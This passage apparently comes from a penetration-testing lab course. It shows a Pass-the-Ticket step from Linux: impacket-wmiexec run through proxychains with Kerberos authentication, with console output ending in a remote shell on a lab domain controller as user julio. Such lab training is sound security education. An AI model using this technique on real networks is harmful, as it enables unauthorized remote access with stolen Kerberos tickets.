 Using Impacket with proxychains and Kerberos Authentication
Pass the Ticket (PtT) from Linux
Auzzie@htb[/htb]$ proxychains impacket-wmiexec dc01 -k
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  dc01:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  INLANEFREIGHT.HTB:88  ...  OK
[*] SMBv3.0 dialect used
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  dc01:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  INLANEFREIGHT.HTB:88  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  dc01:50713  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  INLANEFREIGHT.HTB:88  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
inlanefreight\julio